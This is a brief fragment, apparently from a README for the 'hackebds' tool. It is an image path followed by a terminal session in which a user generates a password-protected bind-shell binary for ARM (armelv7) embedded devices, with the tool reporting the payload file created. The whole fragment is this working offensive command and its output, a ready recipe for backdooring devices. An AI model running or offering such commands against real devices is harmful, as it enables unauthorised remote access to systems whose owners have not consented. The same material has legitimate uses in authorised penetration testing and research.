 doudou@ubuntu:~$ hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7
 -res bind_shell -passwd 1231
[+] bind port is set to 8081
[+] passwd is set to '1231'
[*] waiting 3s
[+] armelv7_bind_shell is ok in current path ./
doudou@ubuntu:~$